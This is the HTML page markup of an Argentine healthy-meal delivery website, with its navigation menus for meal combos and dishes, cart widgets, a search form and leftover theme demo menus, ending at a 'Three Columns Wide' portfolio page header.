	<div class="eltdf-fullscreen-search-table">
		<div class="eltdf-fullscreen-search-cell">
			<form action="https://simplefood.com.ar/" class="eltdf-fullscreen-search-form" method="get">
				<div class="eltdf-form-holder">
					<div class="eltdf-form-holder-inner">
						<div class="eltdf-field-holder">
							<input type="text"  placeholder="Buscar" name="s" class="eltdf-search-field" autocomplete="off" />
						</div>
						<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button>
						<div class="eltdf-line"></div>
					</div>
				</div>
			</form>
		</div>
	</div>
</div>
    <header class="eltdf-page-header" >
                                <div class="eltdf-menu-area eltdf-menu-right" >
                                                    <div class="eltdf-vertical-align-containers">
                        <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://simplefood.com.ar/" style="height: 36px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="light logo"/>    </a>
</div>

                            </div>
                        </div>
                                                <div class="eltdf-position-right">
                            <div class="eltdf-position-right-inner">
                                                                    
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-menu-principal" class="clearfix"><li id="nav-menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://simplefood.com.ar/viandas-saludables-combos/" class=""><span class="item_outer"><span class="item_text">NUESTROS <br />COMBOS</span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-13692" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-clasicas/" class=""><span class="item_outer"><span class="item_text">Clásico</span></span></a></li>
	<li id="nav-menu-item-13690" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-light-280-calorias/" class=""><span class="item_outer"><span class="item_text">280 Calorías</span></span></a></li>
	<li id="nav-menu-item-13697" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-dieteticas/" class=""><span class="item_outer"><span class="item_text">150 Calorías</span></span></a></li>
	<li id="nav-menu-item-13693" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-bajas-calorias/" class=""><span class="item_outer"><span class="item_text">Light Mixto</span></span></a></li>
	<li id="nav-menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/bajo-sodio-light/" class=""><span class="item_outer"><span class="item_text">Bajo Sodio Light</span></span></a></li>
	<li id="nav-menu-item-13696" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-vegetarianas/" class=""><span class="item_outer"><span class="item_text">Vegetariano</span></span></a></li>
	<li id="nav-menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-sopas-light/" class=""><span class="item_outer"><span class="item_text">Sopas 40 Calorías</span></span></a></li>
	<li id="nav-menu-item-13694" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/postres-saludables/" class=""><span class="item_outer"><span class="item_text">Postres Light</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://simplefood.com.ar/viandas-2/" class=""><span class="item_outer"><span class="item_text">PLATOS <br />INDIVIDUALES</span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/clasicos/" class=""><span class="item_outer"><span class="item_text">Clásicos</span></span></a></li>
	<li id="nav-menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/280-calorias/" class=""><span class="item_outer"><span class="item_text">280 Calorías</span></span></a></li>
	<li id="nav-menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/150-calorias/" class=""><span class="item_outer"><span class="item_text">150 Calorías</span></span></a></li>
	<li id="nav-menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/bajo-sodio-light/" class=""><span class="item_outer"><span class="item_text">Bajo Sodio Light</span></span></a></li>
	<li id="nav-menu-item-11327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/vegetariano/" class=""><span class="item_outer"><span class="item_text">Vegetarianos</span></span></a></li>
	<li id="nav-menu-item-10360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/sopas-40-cal/" class=""><span class="item_outer"><span class="item_text">Sopas 40 Calorías</span></span></a></li>
	<li id="nav-menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/tartas/" class=""><span class="item_outer"><span class="item_text">Tartas</span></span></a></li>
	<li id="nav-menu-item-10358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/guarniciones/" class=""><span class="item_outer"><span class="item_text">Guarniciones</span></span></a></li>
	<li id="nav-menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/postres-light/" class=""><span class="item_outer"><span class="item_text">Postres Light</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9249" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/regala-simple-food/" class=""><span class="item_outer"><span class="item_text">Regalá <br />Simple Food</span></span></a></li>
<li id="nav-menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/oficinas-home-office/" class=""><span class="item_outer"><span class="item_text">Oficinas <br /> &#038; Home Office</span></span></a></li>
<li id="nav-menu-item-9252" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/dias-y-zonas-de-entrega/" class=""><span class="item_outer"><span class="item_text">Días y Zonas<br /> de Entrega</span></span></a></li>
<li id="nav-menu-item-9427" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/viandas-a-domicilio-preguntas-frecuentes/" class=""><span class="item_outer"><span class="item_text">Preguntas<br /> Frecuentes</span></span></a></li>
<li id="nav-menu-item-10886" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="/my-account" class=""><span class="item_outer"><span class="item_text">Mi Cuenta</span></span></a></li>
</ul></nav>

                                                                
	    <a data-hover-color="#ef5222" style="font-size: 20px;color: #ef5222"		    class="eltdf-search-opener" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <i class="eltdf-icon-font-awesome fa fa-search " ></i>	            		            <span class="eltdf-search-icon-text">Buscar</span>
	                        </span>
	    </a>
    		<div class="eltdf-shopping-cart-holder" >
			<div class="eltdf-shopping-cart-inner">
								<a itemprop="url" class="eltdf-header-cart" href="https://simplefood.com.ar/cart/">
					<span class="eltdf-cart-icon fa fa-shopping-cart"></span>
					<span class="eltdf-cart-number"><span>0</span></span>
				</a>
									<div class="eltdf-shopping-cart-dropdown">
						<ul>
							<li class="eltdf-empty-cart">Sin productos en el carrito</li>
						</ul>
					</div>
							</div>	
		</div>
		
                    <a class="eltdf-icon-widget-holder"   href="/my-account" target="_self" >
        
            <span class="eltdf-icon-holder" style="font-size: 20px;margin: 0px 5px"><i class="eltdf-icon-widget fa fa-user"></i></span>            
                </a>
                                        </div>
                        </div>
                    </div>
                                </div>
                    
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder">
                <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://simplefood.com.ar/" style="height: 36px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-menu-principal-1" class="clearfix"><li id="sticky-nav-menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://simplefood.com.ar/viandas-saludables-combos/" class=""><span class="item_outer"><span class="item_text">NUESTROS <br />COMBOS</span><span class="plus"></span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-13692" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-clasicas/" class=""><span class="item_outer"><span class="item_text">Clásico</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13690" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-light-280-calorias/" class=""><span class="item_outer"><span class="item_text">280 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13697" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-dieteticas/" class=""><span class="item_outer"><span class="item_text">150 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13693" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-bajas-calorias/" class=""><span class="item_outer"><span class="item_text">Light Mixto</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/bajo-sodio-light/" class=""><span class="item_outer"><span class="item_text">Bajo Sodio Light</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13696" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-vegetarianas/" class=""><span class="item_outer"><span class="item_text">Vegetariano</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-sopas-light/" class=""><span class="item_outer"><span class="item_text">Sopas 40 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13694" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/postres-saludables/" class=""><span class="item_outer"><span class="item_text">Postres Light</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-11626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://simplefood.com.ar/viandas-2/" class=""><span class="item_outer"><span class="item_text">PLATOS <br />INDIVIDUALES</span><span class="plus"></span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-10377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/clasicos/" class=""><span class="item_outer"><span class="item_text">Clásicos</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/280-calorias/" class=""><span class="item_outer"><span class="item_text">280 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/150-calorias/" class=""><span class="item_outer"><span class="item_text">150 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/bajo-sodio-light/" class=""><span class="item_outer"><span class="item_text">Bajo Sodio Light</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/vegetariano/" class=""><span class="item_outer"><span class="item_text">Vegetarianos</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/sopas-40-cal/" class=""><span class="item_outer"><span class="item_text">Sopas 40 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/tartas/" class=""><span class="item_outer"><span class="item_text">Tartas</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/guarniciones/" class=""><span class="item_outer"><span class="item_text">Guarniciones</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/postres-light/" class=""><span class="item_outer"><span class="item_text">Postres Light</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-9249" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/regala-simple-food/" class=""><span class="item_outer"><span class="item_text">Regalá <br />Simple Food</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/oficinas-home-office/" class=""><span class="item_outer"><span class="item_text">Oficinas <br /> &#038; Home Office</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-9252" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/dias-y-zonas-de-entrega/" class=""><span class="item_outer"><span class="item_text">Días y Zonas<br /> de Entrega</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-9427" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/viandas-a-domicilio-preguntas-frecuentes/" class=""><span class="item_outer"><span class="item_text">Preguntas<br /> Frecuentes</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-10886" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="/my-account" class=""><span class="item_outer"><span class="item_text">Mi Cuenta</span><span class="plus"></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    
	    <a data-hover-color="#ef5222" style="font-size: 20px;color: #ef5222"		    class="eltdf-search-opener" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <i class="eltdf-icon-font-awesome fa fa-search " ></i>	            		            <span class="eltdf-search-icon-text">Buscar</span>
	                        </span>
	    </a>
    		<div class="eltdf-shopping-cart-holder" >
			<div class="eltdf-shopping-cart-inner">
								<a itemprop="url" class="eltdf-header-cart" href="https://simplefood.com.ar/cart/">
					<span class="eltdf-cart-icon fa fa-shopping-cart"></span>
					<span class="eltdf-cart-number"><span>0</span></span>
				</a>
									<div class="eltdf-shopping-cart-dropdown">
						<ul>
							<li class="eltdf-empty-cart">Sin productos en el carrito</li>
						</ul>
					</div>
							</div>	
		</div>
		
                    <a class="eltdf-icon-widget-holder"   href="/my-account" target="_self" >
        
            <span class="eltdf-icon-holder" style="font-size: 20px;margin: 0px 10px"><i class="eltdf-icon-widget fa fa-user"></i></span>            
                </a>
                                                        </div>
                </div>
            </div>
                </div>
    </div>

    </header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                                <div class="eltdf-mo-icon-holder">
                                    <span class="eltdf-mo-lines">
                                        <span class="eltdf-mo-line eltdf-line-1"></span>
                                        <span class="eltdf-mo-line eltdf-line-2"></span>
                                        <span class="eltdf-mo-line eltdf-line-3"></span>
                                    </span>
                                                                            <h5 class="eltdf-mobile-menu-text">Menu</h5>
                                                                    </div>
                            </a>
                        </div>
                                                                <div class="eltdf-position-center">
                            <div class="eltdf-position-center-inner">
                                

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://simplefood.com.ar/" style="height: 36px">
        <img itemprop="image" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                            
	    <a  style="color: #888888;margin: 0 5px 5px 0"		    class="eltdf-search-opener" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <i class="eltdf-icon-font-awesome fa fa-search " ></i>	            		            <span class="eltdf-search-icon-text">Buscar</span>
	                        </span>
	    </a>
    		<div class="eltdf-shopping-cart-holder" >
			<div class="eltdf-shopping-cart-inner">
								<a itemprop="url" class="eltdf-header-cart" href="https://simplefood.com.ar/cart/">
					<span class="eltdf-cart-icon fa fa-shopping-cart"></span>
					<span class="eltdf-cart-number"><span>0</span></span>
				</a>
									<div class="eltdf-shopping-cart-dropdown">
						<ul>
							<li class="eltdf-empty-cart">Sin productos en el carrito</li>
						</ul>
					</div>
							</div>	
		</div>
		                        </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="eltdf-grid">

			<ul id="menu-menu-principal-2" class=""><li id="mobile-menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://simplefood.com.ar/viandas-saludables-combos/" class=""><span>NUESTROS <br />COMBOS</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-13692" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-clasicas/" class=""><span>Clásico</span></a></li>
	<li id="mobile-menu-item-13690" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-light-280-calorias/" class=""><span>280 Calorías</span></a></li>
	<li id="mobile-menu-item-13697" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-dieteticas/" class=""><span>150 Calorías</span></a></li>
	<li id="mobile-menu-item-13693" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-bajas-calorias/" class=""><span>Light Mixto</span></a></li>
	<li id="mobile-menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/bajo-sodio-light/" class=""><span>Bajo Sodio Light</span></a></li>
	<li id="mobile-menu-item-13696" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-vegetarianas/" class=""><span>Vegetariano</span></a></li>
	<li id="mobile-menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-sopas-light/" class=""><span>Sopas 40 Calorías</span></a></li>
	<li id="mobile-menu-item-13694" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/postres-saludables/" class=""><span>Postres Light</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://simplefood.com.ar/viandas-2/" class=""><span>PLATOS <br />INDIVIDUALES</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/clasicos/" class=""><span>Clásicos</span></a></li>
	<li id="mobile-menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/280-calorias/" class=""><span>280 Calorías</span></a></li>
	<li id="mobile-menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/150-calorias/" class=""><span>150 Calorías</span></a></li>
	<li id="mobile-menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/bajo-sodio-light/" class=""><span>Bajo Sodio Light</span></a></li>
	<li id="mobile-menu-item-11327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/vegetariano/" class=""><span>Vegetarianos</span></a></li>
	<li id="mobile-menu-item-10360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/sopas-40-cal/" class=""><span>Sopas 40 Calorías</span></a></li>
	<li id="mobile-menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/tartas/" class=""><span>Tartas</span></a></li>
	<li id="mobile-menu-item-10358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/guarniciones/" class=""><span>Guarniciones</span></a></li>
	<li id="mobile-menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/postres-light/" class=""><span>Postres Light</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9249" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/regala-simple-food/" class=""><span>Regalá <br />Simple Food</span></a></li>
<li id="mobile-menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/oficinas-home-office/" class=""><span>Oficinas <br /> &#038; Home Office</span></a></li>
<li id="mobile-menu-item-9252" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/dias-y-zonas-de-entrega/" class=""><span>Días y Zonas<br /> de Entrega</span></a></li>
<li id="mobile-menu-item-9427" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/viandas-a-domicilio-preguntas-frecuentes/" class=""><span>Preguntas<br /> Frecuentes</span></a></li>
<li id="mobile-menu-item-10886" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom "><a href="/my-account" class=""><span>Mi Cuenta</span></a></li>
</ul>		</div>
	</nav>

            </div>
</header> <!-- close .eltdf-mobile-header -->


                        <div class="eltdf-fullscreen-menu-holder-outer">
	<div class="eltdf-fullscreen-menu-holder">
		<div class="eltdf-fullscreen-menu-holder-inner">
			<nav class="eltdf-fullscreen-menu">
	<ul id="menu-full-screen-menu" class=""><li id="popup-menu-item-8161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Home</span><i class="eltdf-fullscreen-menu-arrow"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-8601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://simplefood.com.ar/" class=""><span>Viandas Caseras</span></a></li>
	<li id="popup-menu-item-8625" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/icecream-home/" class=""><span>Icecream Home</span></a></li>
	<li id="popup-menu-item-8602" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/cosmetic-home/" class=""><span>Cosmetic Home</span></a></li>
	<li id="popup-menu-item-8381" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/slider-showcase/" class=""><span>Slider Showcase</span></a></li>
</ul>
</li>
<li id="popup-menu-item-8162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Pages</span><i class="eltdf-fullscreen-menu-arrow"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-8598" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/about-us/" class=""><span>About Us</span></a></li>
	<li id="popup-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/our-process/" class=""><span>Our Process</span></a></li>
	<li id="popup-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/our-team/" class=""><span>Our Team</span></a></li>
	<li id="popup-menu-item-8383" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/get-in-touch/" class=""><span>Get in Touch</span></a></li>
</ul>
</li>
<li id="popup-menu-item-8164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Portfolio</span><i class="eltdf-fullscreen-menu-arrow"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-8387" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/portfolio/masonry-with-space/masonry-wide/" class=""><span>Masonry-Wide</span></a></li>
	<li id="popup-menu-item-8604" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/portfolio/gallery/four-columns/" class=""><span>Four Columns</span></a></li>
	<li id="popup-menu-item-8605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/portfolio/standard-with-space/four-columns/" class=""><span>Four Columns</span></a></li>
	<li id="popup-menu-item-8606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/four-columns-wide/" class=""><span>Four Columns Wide</span></a></li>
</ul>
</li>
<li id="popup-menu-item-8165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Blog</span><i class="eltdf-fullscreen-menu-arrow"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/blog-home/" class=""><span>Blog Home</span></a></li>
	<li id="popup-menu-item-8599" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/blog-masonry-full-width/" class=""><span>Blog Masonry Full Width</span></a></li>
	<li id="popup-menu-item-8600" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/blog-masonry/" class=""><span>Blog Masonry</span></a></li>
	<li id="popup-menu-item-8603" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/standard/" class=""><span>Standard</span></a></li>
</ul>
</li>
<li id="popup-menu-item-8163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Shop</span><i class="eltdf-fullscreen-menu-arrow"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/shop-home/" class=""><span>Shop Home</span></a></li>
	<li id="popup-menu-item-8385" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/shop/" class=""><span>Shop List</span></a></li>
	<li id="popup-menu-item-8210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/my-account/" class=""><span>My Account</span></a></li>
	<li id="popup-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/checkout/" class=""><span>Checkout</span></a></li>
</ul>
</li>
</ul></nav>		</div>
	</div>
</div>            <div class="eltdf-content" >
                <div class="eltdf-content-inner">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment eltdf-title-custom-font-style" style="height:184px;" data-height="184" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="height:184px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                                                <h1 itemprop="name" class="eltdf-title-text entry-title" style="font-size:24px;"><span>Three Columns Wide</span></h1>
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><a href="https://simplefood.com.ar/">Home</a><span class="eltdf-delimiter"></span><a href="https://simplefood.com.ar/portfolio/standard-with-space/">Standard With Space</a><span class="eltdf-delimiter"></span><span class="eltdf-current">Three Columns Wide</span></div></div>
                                            </div>
                </div>
            </div>
        </div>
    </div>

<div class="eltdf-full-width">
<div class="eltdf-full-width-inner">
